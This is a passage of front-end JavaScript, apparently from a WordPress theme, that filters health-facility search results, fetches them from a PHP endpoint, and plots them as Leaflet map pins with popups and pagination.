    for (var i = 0; i < facboxes.length; i++) {
      var fac = facboxes[i];
      if (fac.value != 845 && fac.value != 617) {
        fac_type.push(fac.value);
      }
    }
  } else {
    var facboxes = document.querySelectorAll('input[name="fac_type"]:checked');
    for (var i = 0; i < facboxes.length; i++) {
      var fac = facboxes[i];
      firstTimeFlag = false;

      // DPH Logic
      if (fac.value == 617) {
        facboxes.forEach((item, indx) => item.value == 617 ? item.checked = true : item.checked = false);
        fac_type = [fac.value];
        break;
      } else {
        fac_type.push(fac.value);
      }
    }
  }

  // Add event handler logic for listing of only DPH facilities in exclusion of other facility types
  jQuery('input[name="fac_type"]').on("click", function (event) {

    if (this.value != 617) {
      facboxes1.forEach((item, indx) => item.value == 617 ? item.checked = false : item.checked = item.checked);
    } else {
      // If facility type 617 clear out all the Service options that are checked
      serviceboxes.forEach((item, indx) => item.checked = false);
      jQuery("#dph_service_disc").dialog({
        autoOpen: true
      });
    }

  });

  // When Service category selected  while DPH facility display a dialog message
  jQuery('input[name="service_type"]').on("click", function (event) {
    let dphflag = false;
    let facboxes1 = document.querySelectorAll('input[name="fac_type"]:checked');
    facboxes1.forEach((item, indx) => {
      if (item.value == 617) {
        dphflag = true;
      }
    });

    if (dphflag) {
      this.checked = false;
      if (!jQuery("#dph_service_disc").dialog("instance")) {
        jQuery("#dph_service_disc").dialog({
          autoOpen: true
        });
      } else {
        jQuery("#dph_service_disc").dialog("open");
      }
    }
  });


  //alert('1'+firstTimeFlag);

  /*var locboxes = document.querySelectorAll('input[name="location_type"]:checked');
  var location_type = [];
  for (var checkbox of locboxes) {
    location_type.push(checkbox.value);
  }*/

  var cityboxes = document.querySelectorAll('input[name="city"]');
  var city = [];
  for (var i = 0; i < cityboxes.length; i++) {
    var checkbox = cityboxes[i];
    if (checkbox.value.length > 0) {
      // alert(checkbox.value.length);
      firstTimeFlag = false;
      city.push(checkbox.value);
    }
  }
  //alert('2'+firstTimeFlag);
  var distanceboxes = document.querySelectorAll('input[name="distance"]:checked');
  var distance = [];
  for (var i = 0; i < distanceboxes.length; i++) {
    var checkbox = distanceboxes[i];
    distance.push(checkbox.value);
    if (checkbox.value > 0) {
      firstTimeFlag = false;
    }
    //if (checkbox.value.length) {}
  }
  //alert('3'+firstTimeFlag);
  var zipboxes = document.querySelectorAll('input[name="zip"]');
  var zip = [];
  for (var i = 0; i < zipboxes.length; i++) {
    var checkbox = zipboxes[i];
    if (checkbox.value.length > 0) {
      firstTimeFlag = false;
      zip.push(checkbox.value);
    }
  }

  //alert('4'+firstTimeFlag);
  var keyboxes = document.querySelectorAll('input[name="search_box"]');
  var key = [];
  for (var i = 0; i < keyboxes.length; i++) {
    var checkbox = keyboxes[i];
    if (checkbox.value.length > 0) {
      firstTimeFlag = false;
      key.push(checkbox.value);
    }
  }
  //alert('5'+firstTimeFlag);
  var xmlhttp = new XMLHttpRequest();
  xmlhttp.onreadystatechange = function () {
    if (this.readyState == 4 && this.status == 200) {
      //console.log(this);
      document.getElementById("search_result_wrap").innerHTML = this.responseText;
      var result = document.querySelectorAll('.search_item');
      var lat_long_arr = document.querySelectorAll('.lat_long');
      //console.log('lat_long_arr: ', lat_long_arr);

      //Fix for page height to match filter sidebar height instead of content retrieved
      let sidebarHeight = jQuery("#grve-sidebar").height();
      jQuery("#grve-main-content").css("min-height", sidebarHeight);

      
      mymap.spin(false);
      var endno = 0;
      var ttlcnt = 0;
      var startno = 0;
      var limit = 0;
      var latlongarr = [];
      var fac_type = [];
      var dphflag;
      var myhealthla;
      var searchterm = 0;
      lat_long_arr.forEach(function (item, index) {
        latlongarr.push({
          latitude: item.value.split(',')[0],
          longitude: item.value.split(',')[1]
        });
        //console.log("latlongarr: ", latlongarr);
        endno = item.dataset.endno;
        ttlcnt = item.dataset.ttlcnt;
        startno = item.dataset.startno;
        limit = item.dataset.limit;
        searchterm = typeof item.dataset.searchterm != "undefined"? 1 : 0;
        dphflag = false;
        myhealthla = false;
        fac_type = item.dataset.factype.split(",");
        //console.log(fac_type);

        
        var hpin_svg1 = new LeafIcon({
            iconUrl: '/wp-content/themes/blade-child/js/leaflet/images/dhspin.svg',
            className: searchterm? "search-item-flag" : '',
            alt: "DHS Pin"
          }),
          hlapin_svg1 = new LeafIcon({
            iconUrl: '/wp-content/themes/blade-child/js/leaflet/images/myhlapin.svg',
            className: searchterm? "search-item-flag" : ''
          }),
          dphpin_svg1 = new LeafIcon({
            iconUrl: '/wp-content/themes/blade-child/js/leaflet/images/dphpin.svg',
            className: searchterm? "search-item-flag" : ''
          });
        var pinColor1 = hpin_svg1;
        if (fac_type.indexOf("845") != -1) {
          pinColor1 = hlapin_svg1;
          myhealthla = true;

        }

        if (fac_type.indexOf("617") != -1) {
          dphflag = true;
          pinColor1 = dphpin_svg1;
        }

        var img_url = '<img src="/wp-content/themes/blade-child/js/leaflet/images/dhs-logo.svg">';
        if (item.dataset.thumburl.length > 0) {
          img_url = '<img src="' + item.dataset.thumburl + '" onerror="this.src="/wp-content/themes/blade-child/js/leaflet/images/dhs-logo.svg";">';
        } else {
          if (dphflag) {
            img_url = '<img src="/wp-content/themes/blade-child/js/leaflet/images/Ph_logo_horizon_Eng_blue.svg">';
          } else if (myhealthla) {
            img_url = '<img src="/wp-content/themes/blade-child/js/leaflet/images/community-partner-logo.png">';
          }
        }


        var pin_html = '<div class="pin_html"><span class="pin_thumb">' + img_url + '</span><span class="pin_content"><a href="' + item.dataset.facurl + '">' + item.dataset.title + '</a><p>' + item.dataset.addr + '</p><p class="contact_details">' + item.dataset.contact + '</p></span></div>';
        if (item.value.length > 3) {

          layer_arr.push(L.marker(item.value.split(','), {
              icon: pinColor1,
              alt: "DHS Pin",
              opacity: key.length == 0? 1 : searchterm && key.length? 1 : 0.60,
              bubblingMouseEvents: true,
              riseOnHover: true
            }).bindPopup(pin_html, {autoPanPaddingTopLeft: [20, 20]}).addTo(mymap)
            .on("click", function (event) {
              this.openPopup();
              mymap.panTo(event.latlng, {
                animate: true
              });
              let latLongObj = event.latlng;
              //console.log("latObj", latLongObj); 

                let latlng = item.value.split(',');
                //console.log("inputelm latlng array: ", latlng);
                //alert(latlng);
                if (latLongObj.equals(L.latLng(latlng))) {
                  //alert("class added to: ", latlng);
                  jQuery(item).prev().addClass("active");
                 // logic to scroll to the corresponding fac item in the list 
                  /* let scrollPos = jQuery(".search_item.active").scroll()[0].offsetTop;
                   scrollPos -= jQuery("#map_wrapper").height()*1.3;
                  jQuery(".pad-left").animate({ scrollTop: scrollPos});*/
                  
                }

            })
            .on("popupclose", function (event) {

              jQuery(".search_item.active").removeClass("active");
            }));

            //Add event handlers for search_item panels
            jQuery(item).prev().on("click", function(event) {
                mymap.closePopup();
                jQuery(this).addClass("active");
                mymap.eachLayer(function(layer) {
                  if (typeof layer.getLatLng != 'undefined' && layer.getLatLng().equals(L.latLng(item.value.split(',')))) {
                      layer.openPopup();
                      if (event.type == "click") {
                        let scrollPos = jQuery("#map_wrapper").offset().top;
                        jQuery("html, body").animate({ scrollTop: scrollPos});
                      }
                  }
                })
            }); 
        }
      });
      if (latlongarr.length > 0) {
        var centerLatLong = averageGeolocation(latlongarr);
      }
      document.getElementById("end_cnt").innerHTML = endno;
      document.getElementById("ttl_cnt").innerHTML = ttlcnt;
      document.getElementById("start_cnt").innerHTML = startno;
      global_max_fac = Math.ceil(ttlcnt / limit);
      if (global_page == global_max_fac || ttlcnt == 0) {
        document.getElementById('display_next').innerHTML = '<img src="/wp-content/themes/blade-child/images/right.png" alt="Navigation Next Button">';
      } else {
        document.getElementById('display_next').innerHTML = '<img src="/wp-content/themes/blade-child/images/right-colored.png" alt="Navigation Next Button">';
      }

      if (global_page == 1 || ttlcnt == 0) {
        document.getElementById('display_prev').innerHTML = '<img src="/wp-content/themes/blade-child/images/left.png" alt="Navigation Previous Button">';
      } else {
        document.getElementById('display_prev').innerHTML = '<img src="/wp-content/themes/blade-child/images/left-colored.png" alt="Navigation Previous Button">';
      }
      //console.log(centerLatLong.latitude, centerLatLong.longitude);
      if (centerLatLong) {
        mymap.setView([centerLatLong.latitude, centerLatLong.longitude], 10);
      }
      //alert(global_max_fac);
    }
  };
  var big_url = '';
  big_url = "?";
  /*big_url = big_url + "service_type=" + service_type.join();*/
  big_url = big_url + "service_type=" + service_type;
  big_url = big_url + "&fac_type=" + fac_type;
  big_url = big_url + "&city=" + city;
  big_url = big_url + "&zip=" + zip;
  big_url = big_url + "&search_box=" + key;
  if (distance.length > 0) {
    big_url = big_url + "&my_lat=" + my_lat;
    big_url = big_url + "&my_long=" + my_long;
    big_url = big_url + "&distance=" + distance;
  }
  if (document.getElementById('orderBy').value.length != '') {
    var orderby = '';
    orderby = document.getElementById('orderBy').value;
    big_url = big_url + "&orderBy=" + orderby;
  }

  if (document.getElementById('iframe').value.length != '') {
    var iframe_param = '';
    iframe_param = document.getElementById('iframe').value;
    big_url = big_url + "&iframe=" + iframe_param;
  }

  if (initial != '') {
    big_url = big_url + "&initial=" + initial;
  }
  if (paged != '') {
    big_url = big_url + "&page=" + paged;
  }
  /*
  big_url = big_url + "&roh_api_key=" + roh_api_key;
  big_url = big_url + "&roh_client_id=" + roh_client_id;
  big_url = big_url + "&saved_lang=" + saved_lang;
  big_url = big_url + "&_type=" + _type;*/
  xmlhttp.open("GET", "/wp-content/themes/blade-child/page-templates/_search_facilities.php" + big_url, true);

  xmlhttp.send();

}

function reset_form() {
  var checked_ele = document.querySelectorAll('input[type="checkbox"]:checked');
  for (var i = 0; i < checked_ele.length; i++) {
    var checked_el = checked_ele[i];
    checked_el.checked = false;
  }
  document.getElementById("city").value = '';
  document.getElementById("search_box").value = '';
  document.getElementById("all_distance").checked = true;

  document.getElementById("zip").value = '';
  search_result('', 1);
}


function averageGeolocation(coords) {
  //console.log("coords: ", coords);
  if (coords.length === 1) {
    return coords[0];
  }

  let x = 0.0;
  let y = 0.0;
  let z = 0.0;

  for (var i = 0; i < coords.length; i++) {
    let coord = coords[i];
    let latitude = coord.latitude * Math.PI / 180;
    let longitude = coord.longitude * Math.PI / 180;

    x += Math.cos(latitude) * Math.cos(longitude);
    y += Math.cos(latitude) * Math.sin(longitude);
    z += Math.sin(latitude);
  }

  let total = coords.length;

  x = x / total;
  y = y / total;
  z = z / total;

  let centralLongitude = Math.atan2(y, x);
  let centralSquareRoot = Math.sqrt(x * x + y * y);
  let centralLatitude = Math.atan2(z, centralSquareRoot);

  return {
    latitude: centralLatitude * 180 / Math.PI,
    longitude: centralLongitude * 180 / Math.PI
  };
}

function redirect_to(url, type) {
  if (type == '_blank') {
    window.open(url, type);
  } else {
    window.location.href = url;
  }
}

//Function to search from the front end based on the query submitted in back-end code
function view_search(url) {
  console.log(url);
  let find = GetURLParameter(url, "find");
  let near = GetURLParameter(url, "near");
  document.getElementById("search_box").value = decodeURIComponent(find) != undefined? find: '';
  document.getElementById("city").value = decodeURIComponent(near);
  document.getElementById("hidden_click").click();
}


//IE friendly GetParameter function
function GetURLParameter(url, sParam)
{
    var sPageURL = url.split('?')[1];
    var sURLVariables = sPageURL.split('&');
    for (var i = 0; i < sURLVariables.length; i++) 
    {
        var sParameterName = sURLVariables[i].split('=');
        if (sParameterName[0] == sParam) 
        {
            return sParameterName[1];
        }
    }
}